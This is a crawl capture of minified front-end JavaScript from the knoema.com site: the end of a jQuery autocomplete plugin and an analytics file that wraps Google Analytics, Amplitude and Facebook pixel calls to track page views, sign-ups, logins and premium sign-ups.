u==="string"?(i=t,r={}):n.isArray(t)?(i=t[0],r=t.slice(1)):u==="object"&&(i=t.value,r=t.data),i=String(i),typeof r!="object"&&(r={}),{value:i,data:r}},t=function(n,t,i){var r=parseInt(n,10);return i=i||{},(isNaN(r)||i.min&&r<i.min)&&(r=t),r},r=function(n,t){return[n,encodeURIComponent(t)].join("=")},u=function(t,i){var u=[];return n.each(i,function(n,t){u.push(r(n,t))}),u.length&&(t+=t.indexOf("?")===-1?"?":"&",t+=u.join("&")),t},f=function(n,t,i){return(n=String(n.value),t=String(t.value),i||(n=n.toLowerCase(),t=t.toLowerCase()),n>t)?1:n<t?-1:0},e=function(n,t,i){for(var s=[],u,f,e,h,o=String(n).replace("\r\n","\n").split(t),r=0;r<o.length;r++){for(e=o[r].split(i),f=[],u=0;u<e.length;u++)f.push(decodeURIComponent(e[u]));h=f.shift();s.push({value:h,data:f})}return s};n.Autocompleter=function(i,r){if(!i||!(i instanceof n)||i.length!==1||i.get(0).tagName.toUpperCase()!=="INPUT")throw new Error("Invalid parameter for jquery.Autocompleter, jQuery object with one element with INPUT tag expected.");var u=this;this.options=r;this.cacheData_={};this.cacheLength_=0;this.selectClass_="jquery-autocomplete-selected-item";this.keyTimeout_=null;this.finishTimeout_=null;this.lastKeyPressed_=null;this.lastProcessedValue_=null;this.lastSelectedValue_=null;this.active_=!1;this.finishOnBlur_=!0;this.options.minChars=t(this.options.minChars,n.fn.dyveautocomplete.defaults.minChars,{min:1});this.options.maxItemsToShow=t(this.options.maxItemsToShow,n.fn.dyveautocomplete.defaults.maxItemsToShow,{min:0});this.options.maxCacheLength=t(this.options.maxCacheLength,n.fn.dyveautocomplete.defaults.maxCacheLength,{min:1});this.options.delay=t(this.options.delay,n.fn.dyveautocomplete.defaults.delay,{min:0});this.dom={};this.dom.$elem=i;this.dom.$elem.attr("autocomplete","off").addClass(this.options.inputClass);this.dom.$results=n("<div><\/div>").hide().addClass(this.options.resultsClass).css({position:"absolute"});n("body").append(this.dom.$results);this.keyPressedCount_=0;i.keydown(function(n){var i,t;u.keyPressedCount_++;u.lastKeyPressed_=n.keyCode;switch(u.lastKeyPressed_){case u.options.delimiterKeyCode:u.options.useDelimiter&&u.active_&&u.selectCurrent();break;case 35:case 36:case 16:case 17:case 18:case 37:case 39:break;case 38:return n.preventDefault(),u.active_?u.focusPrev():u.activate(),!1;case 40:return n.preventDefault(),u.active_?u.focusNext():u.activate(),!1;case 9:if(u.active_&&(u.selectCurrent(),u.options.preventDefaultTab))return n.preventDefault(),!1;break;case 13:if(u.active_){if(i=u.selectCurrent(),u.options.preventDefaultReturn&&i)return n.preventDefault(),!1}else u.options.deactivateOnEnter&&u.deactivate(!0);break;case 32:if(u.options.useSpaceForSelecting&&!u.options.autoFillOnFocusing&&u.active_&&(t=u.getSelectedItems(),t.length===1))return u.selectItem(t),n.preventDefault(),!1;u.activate();break;case 27:if(u.active_)return n.preventDefault(),u.deactivate(!0),!1;break;default:u.activate()}});i.blur(function(){u.finishOnBlur_&&(u.finishTimeout_=setTimeout(function(){u.deactivate(!0)},200))})};n.Autocompleter.prototype.position=function(){var n=this.dom.$elem.offset();this.dom.$results.css({top:n.top+this.dom.$elem.outerHeight()+(this.options.offsetTop||0),left:n.left+(this.options.offsetLeft||0)})};n.Autocompleter.prototype.cacheRead=function(n){var i,t,r,f,u;if(this.options.useCache)for(n=String(n),i=n.length,t=this.options.matchSubset?1:i;t<=i;){for(f=this.options.matchInside?i-t:0,u=0;u<=f;){if(r=n.substr(0,t),this.cacheData_[r]!==undefined)return this.cacheData_[r];u++}t++}return!1};n.Autocompleter.prototype.cacheWrite=function(n,t){return this.options.useCache?(this.cacheLength_>=this.options.maxCacheLength&&this.cacheFlush(),n=String(n),this.cacheData_[n]!==undefined&&this.cacheLength_++,this.cacheData_[n]=t,this.cacheData_[n]):!1};n.Autocompleter.prototype.cacheFlush=function(){this.cacheData_={};this.cacheLength_=0};n.Autocompleter.prototype.callHook=function(t,i){var r=this.options[t];return r&&n.isFunction(r)?r(i,this):!1};n.Autocompleter.prototype.activate=function(){var n=this;this.keyTimeout_&&clearTimeout(this.keyTimeout_);this.keyTimeout_=setTimeout(function(){n.activateNow()},this.options.delay)};n.Autocompleter.prototype.activateNow=function(){var n=this.beforeUseConverter(this.dom.$elem.val());n!==this.lastProcessedValue_&&n!==this.lastSelectedValue_&&this.fetchData(n)};n.Autocompleter.prototype.fetchData=function(n){var t=this,i=function(n,i){t.options.processData&&(n=t.options.processData(n));t.showResults(t.filterResults(n,i),i)};this.lastProcessedValue_=n;n.length<this.options.minChars?i([],n):this.options.data?i(this.options.data,n):this.fetchRemoteData(n,function(t){i(t,n)})};n.Autocompleter.prototype.fetchRemoteData=function(t,i){var f=this.cacheRead(t),u;if(f)i(f);else{var r=this,o=r.options.remoteDataType==="json"?"json":"text",s=this.keyPressedCount_,e=function(n){var u=!1;n!==!1&&(u=r.parseRemoteData(n),s!==r.keyPressedCount_&&(u=[]),r.cacheWrite(t,u));r.dom.$elem.removeClass(r.options.loadingClass);i(u)};this.dom.$elem.addClass(this.options.loadingClass);u={url:this.makeUrl(t),crossDomain:this.options.crossDomain,success:e,error:function(){e(!1)},dataType:o};n.isFunction(this.options.ajaxHandler)?this.options.ajaxHandler(u):n.ajax(u)}};n.Autocompleter.prototype.setExtraParam=function(t,i){var r=n.trim(String(t));r&&(this.options.extraParams||(this.options.extraParams={}),this.options.extraParams[r]!==i&&(this.options.extraParams[r]=i,this.cacheFlush()))};n.Autocompleter.prototype.makeUrl=function(t){var f=this,r=this.options.url,i=n.extend({},this.options.extraParams);return this.options.queryParamName===!1?r+=encodeURIComponent(t):i[this.options.queryParamName]=t,this.options.limitParamName&&this.options.maxItemsToShow&&(i[this.options.limitParamName]=this.options.maxItemsToShow),u(r,i)};n.Autocompleter.prototype.parseRemoteData=function(t){var r,i=t;if(this.options.remoteDataType==="json"){r=typeof t;switch(r){case"object":i=t;break;case"string":i=n.parseJSON(t);break;default:throw new Error("Unexpected remote data type: "+r);}return i}return e(i,this.options.lineSeparator,this.options.cellSeparator)};n.Autocompleter.prototype.filterResult=function(n,t){var i,r,u;return n.value?this.options.filterResults?(i=this.matchStringConverter(t),r=this.matchStringConverter(n.value),this.options.matchCase||(i=i.toLowerCase(),r=r.toLowerCase()),u=r.indexOf(i),this.options.matchInside?u>-1:u===0):!0:!1};n.Autocompleter.prototype.filterResults=function(n,t){for(var r=[],f,u=0;u<n.length;u++)f=i(n[u]),this.filterResult(f,t)&&r.push(f);return this.options.sortResults&&(r=this.sortResults(r,t)),this.options.maxItemsToShow>0&&this.options.maxItemsToShow<r.length&&(r.length=this.options.maxItemsToShow),r};n.Autocompleter.prototype.sortResults=function(t,i){var u=this,r=this.options.sortFunction;return n.isFunction(r)||(r=function(n,t){return f(n,t,u.options.matchCase)}),t.sort(function(n,t){return r(n,t,i,u.options)}),t};n.Autocompleter.prototype.matchStringConverter=function(t,i,r){var u=this.options.matchStringConverter;return n.isFunction(u)&&(t=u(t,i,r)),t};n.Autocompleter.prototype.beforeUseConverter=function(t,i,r){t=this.getValue();var u=this.options.beforeUseConverter;return n.isFunction(u)&&(t=u(t,i,r)),t};n.Autocompleter.prototype.enableFinishOnBlur=function(){this.finishOnBlur_=!0};n.Autocompleter.prototype.disableFinishOnBlur=function(){this.finishOnBlur_=!1};n.Autocompleter.prototype.createItemFromResult=function(t){var i=this,r=n("<li>"+this.showResult(t.value,t.data)+"<\/li>");return r.data({value:t.value,data:t.data}).click(function(){i.selectItem(r)}).mousedown(i.disableFinishOnBlur).mouseup(i.enableFinishOnBlur),r};n.Autocompleter.prototype.getItems=function(){return n(">ul>li",this.dom.$results)};n.Autocompleter.prototype.showResults=function(t,i){var f=t.length,s=this,h=n("<ul><\/ul>"),r,e,u,c,o=!1,l=!1;if(f){for(r=0;r<f;r++)e=t[r],u=this.createItemFromResult(e),h.append(u),o===!1&&(o=String(e.value),l=u,u.addClass(this.options.firstItemClass)),r===f-1&&u.addClass(this.options.lastItemClass);this.position();this.dom.$results.html(h).show();this.options.autoWidth&&(c=this.dom.$elem.outerWidth()-this.dom.$results.outerWidth()+this.dom.$results.width()+(this.options.offsetWidth||0),this.dom.$results.css(this.options.autoWidth,c));this.getItems().hover(function(){s.focusItem(this)},function(){});this.callHook("onNewData",t);this.autoFill(o,i);(this.options.selectFirst||this.options.selectOnly&&f===1)&&this.focusItem(l);this.active_||(this.active_=!0,this.callHook("onStart"))}else{if(s.options.showPreviousResultsIfEmpty&&this.lastProcessedValue_!=="")return;this.hideResults();this.active_=!1}};n.Autocompleter.prototype.showResult=function(t,i){return n.isFunction(this.options.showResult)?this.options.showResult(t,i):t};n.Autocompleter.prototype.autoFill=function(n,t){return this.options.autoFill?this.fillValue(n,t,!0):!1};n.Autocompleter.prototype.fillValue=function(n,t,i){var e,o,s,f,r,u,h,c;return this.lastKeyPressed_!==8&&(e=String(n).toLowerCase(),o=String(t).toLowerCase(),s=n.length,f=t.length,e.substr(0,f)===o)?(r=this.getDelimiterOffsets(),u=r.start?" ":"",this.setValue(u+n),i&&(h=f+r.start+u.length,c=s+r.start+u.length,this.selectRange(h,c)),!0):!1};n.Autocompleter.prototype.focusNext=function(){this.focusMove(1)};n.Autocompleter.prototype.focusPrev=function(){this.focusMove(-1)};n.Autocompleter.prototype.focusMove=function(i){var u=this.getItems(),r;if(i=t(i,0),i)for(r=0;r<u.length;r++)if(n(u[r]).hasClass(this.selectClass_)){this.focusItem(r+i);return}i<0?this.focusItem(u.length-1):this.focusItem(0)};n.Autocompleter.prototype.focusItem=function(t){var i,r=this.getItems(),f,u;r.length&&(r.removeClass(this.selectClass_).removeClass(this.options.selectClass),this.options.keywordResultClass&&r.find("a").find("*").removeClass(this.options.selectClass),typeof t=="number"?this.options.autoFillOnFocusing?t<0||t>=r.length?(i=null,this.fillValue(this.lastProcessedValue_,this.lastProcessedValue_,!1)):i=n(r[t]):(t<0?t=0:t>=r.length&&(t=r.length-1),i=n(r[t])):i=n(t),i&&(i.addClass(this.selectClass_).addClass(this.options.selectClass),this.options.keywordResultClass&&(u=i.find("a"),u.hasClass(this.options.keywordResultClass)&&u.find("*").addClass(this.options.selectClass)),this.options.autoFillOnFocusing&&typeof t=="number"&&(f=i.text(),this.options.keywordResultClass&&(u=i.find("a"),u.hasClass(this.options.keywordResultClass)&&(f=n(u.contents().get(0)).text())),this._currentValue=i.text(),this.fillValue(f,this.lastProcessedValue_,!1))))};n.Autocompleter.prototype.getSelectedItems=function(){return n("li."+this.selectClass_,this.dom.$results)};n.Autocompleter.prototype.selectCurrent=function(){var n=this.getSelectedItems();if(this._currentValue||(this._currentValue=this.dom.$elem.val()),this._currentValue==n.text())return n.length===1?(this.selectItem(n),!0):(this.deactivate(!0),!1)};n.Autocompleter.prototype.selectItem=function(n){var f=n.data("value"),e=n.data("data"),t=this.displayValue(f,e),o=this.beforeUseConverter(t);this.lastProcessedValue_=o;this.lastSelectedValue_=o;var i=this.getDelimiterOffsets(),r=this.options.delimiterChar,u=this.dom.$elem,s=0;this.options.useDelimiter&&(u.val().substring(i.start-1,i.start)==r&&r!=" "&&(t=" "+t),u.val().substring(i.end,i.end+1)!=r&&this.lastKeyPressed_!=this.options.delimiterKeyCode?t=t+r:s=1);this.setValue(t);this.setCaret(i.start+t.length+s);this.callHook("onItemSelect",{value:f,data:e,elem:u});this.deactivate(!0);u.focus()};n.Autocompleter.prototype.displayValue=function(t,i){return n.isFunction(this.options.displayValue)?this.options.displayValue(t,i):t};n.Autocompleter.prototype.hideResults=function(){this.dom.$results.hide()};n.Autocompleter.prototype.deactivate=function(n){this.finishTimeout_&&clearTimeout(this.finishTimeout_);this.keyTimeout_&&clearTimeout(this.keyTimeout_);n&&(this.lastProcessedValue_!==this.lastSelectedValue_&&(this.options.mustMatch&&this.setValue(""),this.callHook("onNoMatch")),this.active_&&this.callHook("onFinish"),this.lastKeyPressed_=null,this.lastProcessedValue_=null,this.lastSelectedValue_=null,this.active_=!1);this.hideResults()};n.Autocompleter.prototype.selectRange=function(n,t){var i=this.dom.$elem.get(0),r;i.setSelectionRange?(i.focus(),i.setSelectionRange(n,t)):i.createTextRange&&(r=i.createTextRange(),r.collapse(!0),r.moveEnd("character",t),r.moveStart("character",n),r.select())};n.Autocompleter.prototype.setCaret=function(n){this.selectRange(n,n)};n.Autocompleter.prototype.getCaret=function(){var i=this.dom.$elem,f,r,t,o,u,e;return n.browser.msie?(f=document.selection,i[0].tagName.toLowerCase()!="textarea"?(r=i.val(),t=f.createRange().duplicate(),t.moveEnd("character",r.length),u=t.text==""?r.length:r.lastIndexOf(t.text),t=f.createRange().duplicate(),t.moveStart("character",-r.length),e=t.text.length):(t=f.createRange(),o=t.duplicate(),o.moveToElementText(i[0]),o.setEndPoint("EndToEnd",t),u=o.text.length-t.text.length,e=u+t.text.length)):(u=i[0].selectionStart,e=i[0].selectionEnd),{start:u,end:e}};n.Autocompleter.prototype.setValue=function(n){if(this.options.useDelimiter){var t=this.dom.$elem.val(),i=this.getDelimiterOffsets(),r=t.substring(0,i.start),u=t.substring(i.end);n=r+n+u}this.dom.$elem.val(n)};n.Autocompleter.prototype.getValue=function(){var t=this.dom.$elem.val(),n;return this.options.useDelimiter?(n=this.getDelimiterOffsets(),t.substring(n.start,n.end).trim()):t};n.Autocompleter.prototype.getDelimiterOffsets=function(){var t=this.dom.$elem.val();if(this.options.useDelimiter){var r=t.substring(0,this.getCaret().start),i=r.lastIndexOf(this.options.delimiterChar)+1,u=t.substring(this.getCaret().start),n=u.indexOf(this.options.delimiterChar);n==-1&&(n=t.length);n+=this.getCaret().start}else i=0,n=t.length;return{start:i,end:n}}})(jQuery)

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://hi.knoema.com/assets.axd/Js/trackers.92b12d1fbc4492bd6b0c25199d6df912f8c0bc00.js
body_size: 3939
content:
var gaTracker=gaTracker||{},KnoemaTracker,knoemaTracker,scriptTag,resourceId,disableUser,properties,isAtlasGroup;gaTracker.Export=function(n,t,i,r){var u=i;r!=undefined&&(u=u+"/"+r);typeof ga=="function"&&ga("send","event","Export",n,u+"/"+t)};gaTracker.Embed=function(n,t,i){var r=t;i!=undefined&&(r=r+"/"+i);typeof ga=="function"&&ga("send","event","Embed",n,r)};gaTracker.Download=function(n,t,i){typeof ga=="function"&&ga("send","event","Download",n,i+"/"+t)};gaTracker.Pin=function(n,t){typeof ga=="function"&&ga("send","event","Pin",n,t)};gaTracker.Unpin=function(n,t){typeof ga=="function"&&ga("send","event","Unpin",n,t)};gaTracker.Share=function(n,t,i){typeof ga=="function"&&ga("send","event","Share",n,i+"/"+t)};gaTracker.Follow=function(n,t){typeof ga=="function"&&ga("send","event","Follow",n,t)};gaTracker.Unfollow=function(n,t){typeof ga=="function"&&ga("send","event","Unfollow",n,t)};gaTracker.TrackPageView=function(n){var t,i;if(typeof ga=="function"){var r={},u=!1,f=["ContentGroup","ContentCountry","ContentTopic","ContentSource","ContentTier","ContentIndicator","ContentRegion","Tab"];for(t=0;t<f.length;t++)i=document.getElementById("UA-"+f[t]),i&&(t==0?i.value&&ga("set","contentGroup1",i.value):(r["dimension"+t]=i.value,i.value&&(u=!0)));u?ga("send","pageview",n,r):ga("send","pageview",n)}};gaTracker.TrackPremium=function(n,t){typeof ga=="function"&&(t!==null&&t!==undefined?ga("send",{hitType:"event",eventCategory:n,eventAction:"price",eventLabel:"amount",eventValue:t}):ga("send","event",n,t))};KnoemaTracker=function(){function n(){}return n.prototype.track=function(n,t,i,r){this.trackExt({eventName:n,properties:t,id:i,callback:r})},n.prototype.trackExt=function(n){var i,t;if(n){if(!n.trackIfDisabled&&this.disableUser){typeof n.callback=="function"&&n.callback();return}if(n.id||(n.id=this.resourceId),n.properties||(n.properties={}),n.addPublicProperties&&this.publicProperties)for(t in this.publicProperties)typeof n.properties[t]=="undefined"&&(n.properties[t]=this.publicProperties[t]);if(n.removeNullValues){i={};for(t in n.properties)n.properties[t]!==null&&(i[t]=n.properties[t]);n.properties=i}setTimeout(function(){if(!n.eventName){console.error("No event name provided to knoemaTracker.track");return}var i={event:n.eventName,resourceId:n.id,properties:n.properties},t=new XMLHttpRequest;t.open("POST","/user/track/",!0);t.setRequestHeader("Content-Type","application/json");t.withCredentials=!0;t.onreadystatechange=function(){if(t.readyState===4)if(t.status===200)typeof n.callback=="function"&&n.callback(JSON.parse(t.responseText));else{var i="Bad HTTP status: "+t.status+" "+t.statusText;console.error(i);typeof n.callback=="function"&&n.callback({status:0,error:i})}};t.send(JSON.stringify(i))},1)}},n.prototype.trackDimensionMembers=function(n,t,i,r){setTimeout(function(){var e,f,u;if(typeof n=="undefined"){console.error("No dataset ID provided to knoemaTracker.trackDimensionMembers");return}if(typeof t=="undefined"){console.error("No dimension ID provided to knoemaTracker.trackDimensionMembers");return}if(typeof i=="undefined"){console.error("No dimension member key provided to knoemaTracker.trackDimensionMembers");return}if(typeof r=="undefined"){console.error("No source provided to knoemaTracker.trackDimensionMembers");return}e={datasetId:n,dimensionId:t,dimensionMemberKeys:i,source:r};f="/user/trackDimensionMembers/";Knoema.Utils.domain&&(f=Knoema.Utils.domain+f);u=new XMLHttpRequest;u.open("POST",f,!0);u.setRequestHeader("Content-Type","application/json");u.withCredentials=!0;u.onreadystatechange=function(){if(u.readyState===4&&u.status!==200){var n="Bad HTTP status: "+u.status+" "+u.statusText;console.error(n)}};u.send(JSON.stringify(e))},1)},n.prototype.trackPivot=function(n,t){setTimeout(function(){if(typeof n=="undefined"){console.error("No pivot provided to knoemaTracker.trackPivot");return}if(typeof t=="undefined"){console.error("No source provided to knoemaTracker.trackDimensionMembers");return}var r={request:n,source:t},i=new XMLHttpRequest;i.open("POST","/user/trackPivot/",!0);i.setRequestHeader("Content-Type","application/json");i.withCredentials=!0;i.onreadystatechange=function(){if(i.readyState===4&&i.status!==200){var n="Bad HTTP status: "+i.status+" "+i.statusText;console.error(n)}};i.send(JSON.stringify(r))},1)},n}();knoemaTracker||(knoemaTracker=new KnoemaTracker,scriptTag=document.getElementById("knoema-event-tracker-script"),scriptTag&&(resourceId=scriptTag.getAttribute("resourceId"),disableUser=scriptTag.getAttribute("disableUser")==="true",resourceId&&(knoemaTracker.resourceId=resourceId),disableUser&&(knoemaTracker.disableUser=disableUser),properties=JSON.parse(scriptTag.getAttribute("properties"))||{},document.referrer&&(properties.referrer=document.referrer),knoemaTracker.publicProperties=properties,isAtlasGroup=properties["Content Group"]==="Atlas",(isAtlasGroup||properties["Content Group"]==="Alt Data"||properties["Content Group"]==="Presentation"||properties["Content Group"]==="Page"||properties["Content Group"]==="Dataset"||properties["Content Group"]==="App"||properties["Content Group"]==="FutureLens"||properties["Content Group"]==="GeoPlayground"||properties["Content Group"]==="Document"||properties["Content Topic"])&&knoemaTracker.trackExt({eventName:isAtlasGroup?"Atlas - View":"Page - View",addPublicProperties:!0})));var _allGlobalProps=_allGlobalProps||{},_allUserType=_allUserType||"",EventTracker=function(){function n(){}return n.track=function(n,t,i,r,u){if(u===void 0&&(u=!0),!/PhantomJS/.test(window.navigator.userAgent)){var f=$.extend(t,_allGlobalProps);r&&typeof fbq=="function"&&fbq("track",n,f);this.checkAmplitude()&&u?amplitude.getInstance().logEvent(n,f,function(){typeof i=="function"&&i()}):typeof i=="function"&&i()}},n.track_links=function(n,t,i,r,u){if(this.checkAmplitude())$(n).on("click",function(){var n=$.extend(i,_allGlobalProps);r&&typeof fbq=="function"&&fbq("track",t,n);amplitude.getInstance().logEvent(t,n,function(){typeof u=="function"&&u()})})},n.track_forms=function(t,i,r,u){if(this.checkAmplitude())$(t).on("submit",function(){var t=$.isFunction(r)?r():r;n.track(i,t,null,u)})},n.track_forms_with_some_events=function(n,t,i){if(this.checkAmplitude())$(n).on("submit",function(){for(var n=0,r=t;n<r.length;n++){var f=r[n],e=f.event_name,u=f.values,o=$.isFunction(u)?$.extend(u(),_allGlobalProps):$.extend(u,_allGlobalProps);i&&typeof fbq=="function"&&fbq("track",e,o);amplitude.getInstance().logEvent(e,o)}})},n.increment=function(n){this.checkAmplitude()&&amplitude.getInstance().identify((new amplitude.Identify).add(n,1))},n.trackSubscribe=function(t,i,r){n.track("Feed - Subscribe",$.extend({Type:t,Source:i,Text:r},_allGlobalProps))},n.trackUnsubscribe=function(t,i,r){n.track("Feed - Unsubscribe",$.extend({Type:t,Source:i,Text:r},_allGlobalProps))},n.trackPremium=function(t,i,r,u){$.get("/products/professional/daysForTrial",function(f){$.extend(i,{Trial:f});n.track(t,i,r,u)})},n.logout=function(){if(this.checkAmplitude()){var n=amplitude.getInstance();n.setUserId(null);n.regenerateDeviceId()}},n.checkAmplitude=function(){return typeof amplitude=="object"&&!amplitude.loadFailed},n.init=function(){var u,i,f,t,o,r;if(!this.initDone){if(this.initDone=!0,u=$("#IsMobileContent").val()==="True",i=$("#landing"),i.length==1&&i.hasClass("home")&&n.track("Home"),i=$(".landing-mobile"),i.length==1&&i.hasClass("home")&&n.track("Home - Mobile"),n.track_links("#login-form a.facebook","Log In",{Type:"facebook"}),n.track_links("#login-form a.twitter","Log In",{Type:"twitter"}),n.track_links("#login-form a.google","Log In",{Type:"google"}),n.track_links("#login-form a.linkedin","Log In",{Type:"linkedin"}),n.track_forms("#register-form #login-form form","Log In",{Type:"knoema"}),n.track_forms("#login-form-community.no-social-login #login-form form","Log In",{Type:"knoema"}),n.track_forms("form#reset-password","Reset Password",function(){return{Email:String($("#EMail").val())}}),$("#signup-form").length==1&&n.track("Sign Up - View",null,null,!0),n.track_links("a.signupfree","Sign Up - Initiate",{Source:"Free"}),n.track_links("#site-footer-copyright a.signup","Sign Up - Initiate",{Source:"Footer"}),u?(n.track_links("#atlas-signup","Sign Up - Initiate",{Source:"Atlas"},!0),n.track_links(".mobile-nav-wrapper a#signup","Sign Up - Initiate",{Source:"Header"}),n.track_links("#mobile-menu a#signup","Sign Up - Initiate",{Source:"Header"}),$(".mobile-nav-wrapper a#signup").click(function(){knoemaTracker.track("Sign Up - Initiate - Header")})):(n.track_links("#signup","Sign Up - Initiate",{Source:"Header"},!0),$(".user-info #signup").click(function(){knoemaTracker.track("Sign Up - Initiate - Header")})),n.track_links("#no-account a","Sign Up - Initiate",{Source:"Log In"},!0),n.track_links("#signup-form a.facebook","Sign Up - Activate",{Type:"facebook"},!0),n.track_links("#signup-form a.twitter","Sign Up - Activate",{Type:"twitter"},!0),n.track_links("#signup-form a.google","Sign Up - Activate",{Type:"google"},!0),n.track_links("#signup-form a.linkedin","Sign Up - Activate",{Type:"linkedin"},!0),n.track_forms("#signup-form form","Sign Up - Activate",{Type:String($("#signup-form form #Provider").val())||"internal"},!0),u||(n.track_links("#signup-form-community a.facebook","Sign Up - Activate",{Type:"facebook"},!0),n.track_links("#signup-form-community a.twitter","Sign Up - Activate",{Type:"twitter"},!0),n.track_links("#signup-form-community a.google","Sign Up - Activate",{Type:"google"},!0),n.track_links("#signup-form-community a.linkedin","Sign Up - Activate",{Type:"linkedin"},!0),n.track_forms("#signup-form-community form","Sign Up - Activate",{Type:String($("#signup-form-community form #Provider").val())||"internal"},!0),n.track_links("#get-started .signup-for-free a.get-started-btn","Sign Up - Initiate",{Source:"Sign Up"},!0),n.track_links("#premium-signup-container .signup a","Sign Up - Initiate",{Source:"Paywall"})),f=$("div#trial-signup-container, #signup-form, #signup-form-community, div#premium-signup-container, div#login-form"),f.length&&(t=[],o=f.find("form"),$.each(o.find("span.field-validation-error"),function(){$(this).hasClass("hidden")||t.push($(this).text())}),t.length)){r="";switch(f.first().attr("id")){case"trial-signup-container":r="Business - Activate";break;case"signup-form":case"signup-form-community":r="Sign Up - Activate";break;case"premium-signup-container":n.trackPremium("Premium - Activate - Failed",{Reasons:t.join(", ")});$("#premium-signup-container").hasClass("signup")&&n.track("Sign Up - Activate - Failed",{Reasons:t.join(", ")});$("#premium-signup-container").hasClass("existing-user")&&n.track("Log In - Failed",{Reasons:t.join(", ")});break;case"login-form":r="Log In"}r!=""&&n.track(r+" - Failed",{Reasons:t.join(", ")})}if(!u){$("#business-landing").length==1&&n.track("Business - Info");$("#education-landing").length==1&&n.track("Education - Info");n.track_links(".business-start-trial","Business - Start Trial",{Source:"Overview"});n.track_forms("div#trial-signup-container form","Business - Activate");$("div#business-thankyou-container").length==1&&n.track("Business - Complete");n.track_links("div#business-thankyou-container a.launch-btn","Business - Launch");$("#signup-page-container a.signup-premium").on("click",function(){var t=$(this).prop("href");return gaTracker.TrackPremium("Premium - Initiate"),knoemaTracker.track("Premium - Initiate"),n.trackPremium("Premium - Initiate",{Source:"Sign Up"},function(){document.location.href=t},!0),!1});n.track_links(".data-source-activate-premium a","Premium - Initiate",{Source:"Dataset"},!0,function(){gaTracker.TrackPremium("Premium - Initiate");knoemaTracker.track("Premium - Initiate")});n.track_forms_with_some_events("div#premium-signup-container.signup form",[{event_name:"Premium - Activate",values:function(){return{"First Name":String($("#UserProfile_FirstName").val()),"Last Name":String($("#UserProfile_LastName").val()),Email:String($("#UserProfile_Email").val()),Trial:7}}},{event_name:"Sign Up - Activate",values:function(){return{Type:"internal"}}}]);n.track_forms("div#premium-signup-container.existing-user form","Log In",function(){return{Email:String($("#Email").val())}});$("div#education-info-container").length==1&&n.track("Education - Info");n.track_links("a.get-license","Education - Initiate");n.track_forms("#get-license-form form, #get-license-form-partial form","Education - Activate");var e=!1,s=function(){var n=$(".product-promo a");return{Name:n.data("title"),Tag:n.data("tag"),Region:n.data("region"),Id:n.data("id"),ExperimentVariant:n.data("id")+" - "+n.data("variant")}},h=function(){if(!e){e=!0;var t=$(".product-promo a"),i=t.data("id");n.track("Promo - Impression",s())}},c=function(){var n=$(".product-promo");if(!$(".product-promo").length)return!1;var t=$(window),i=t.scrollTop(),u=i+t.height(),r=n.offset().top,f=r+n.height();return f<=u&&r>=i};$(".product-promo").length&&(c()?h():$(window).scroll(function(){!e&&c()&&h()}));n.track_links("#data-product-signup-link","Data Product - Sign Up");n.track_forms("#data-product-signup-form","Data Product - Sign Up");$("body").on("click",".product-promo a",function(){var t=s();n.track("Promo - Click",t);knoemaTracker.track("Promo - Click",t)});if(n.track_links("div#chat a.contact-us","Contact Sales",{Source:"GoPro",ReturnUrl:document.location.pathname+document.location.search}),location.pathname==="/user/feed"&&(n.track_links(".stat #feed","User Profile - Action",{Action:"Feed"}),n.track_links(".stat #visualizations","User Profile - Action",{Action:"Visualizations"}),n.track_links(".stat #datasets","User Profile - Action",{Action:"Datasets"}),n.track_links(".stat #downloads","User Profile - Action",{Action:"Downloads"}),n.track_links(".stat #apps","User Profile - Action",{Action:"Apps"}),n.track_links("a[href='/user/edit']","User Profile - Action",{Action:"Edit profile"}),n.track_links("a#customize-feed","User Profile - Action",{Action:"Customize feed"}),n.track_links("a[href='/products/professional/history']","User Profile - Action",{Action:"View history"})),location.pathname==="/user/edit"&&(n.track_links("li[data-id=Password]","User Profile Edit - Action",{Action:"Change password"}),n.track_links("a[href='/sys/login/add?provider=facebook']","User Profile Edit - Action",{Action:"Facebook"}),n.track_links("a[href='/sys/login/add?provider=linkedin']","User Profile Edit - Action",{Action:"LinkedIn"}),n.track_links("a[href='/sys/login/add?provider=google']","User Profile Edit - Action",{Action:"Google"}),n.track_links("a[href='/user/subscriptions']","User Profile Edit - Action",{Action:"Subscriptions"}),n.track_links("a[href='/user/AdminEmailNotifications']","User Profile Edit - Action",{Action:"Admin Notifications"}),n.track_links("li[data-id=Subscription].active","User Profile - Action",{Action:"Cancel subscription"})),$(".no-data_variants").length>0){n.track("Atlas - No Data",{Command:"(none)"});$("body").on("click",".no-data_variants",function(){var t=this;n.track("Atlas - No Data",{Command:$(this).data("command")},function(){document.location.href=t.href})})}location.pathname==="/datafinder"?(n.track_links(".datafinder-premium","Premium - Initiate",{Source:"Addin"}),n.track_links("#excel-link","Addin - Download",{Source:"DataFinder",Target:"Excel"},!0),n.track_links("#word-link","Addin - Download",{Source:"DataFinder",Target:"Word"},!0),n.track_links("#powerpoint-link","Addin - Download",{Source:"DataFinder",Target:"PowerPoint"},!0),n.track_links("#sheets-link","Addin - Download",{Source:"DataFinder",Target:"Sheets"},!0),n.track_links("#docs-link","Addin - Download",{Source:"DataFinder",Target:"Docs"},!0),n.track_links("#slides-link","Addin - Download",{Source:"DataFinder",Target:"Slides"},!0)):n.track_links(".datafinder-download","Addin - Download",{Source:"Home"},!0);n.track_links(".access-denied a#sign-up","Sign Up - Initiate",{Source:"Access Denied"},!0)}$(".data-source-activate-signup").click(function(t){var i=$(t.target).prop("href");return gaTracker.TrackPremium("Sign Up - Initiate"),knoemaTracker.track("Sign Up - Initiate"),n.track("Sign Up - Initiate",{Source:"Data Source","Resource Id":$("input#datasetId").val(),"Resource Title":$("#Title").val()},function(){document.location.assign(i)},!0),!0})}},n.initDone=!1,n}()

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://hi.knoema.com/assets.axd/Js/knoema/Knoema.Frequency.e70ce2bae75a977bb2b8ac577a8c709bb8c08cd9.js
body_size: 974
content:
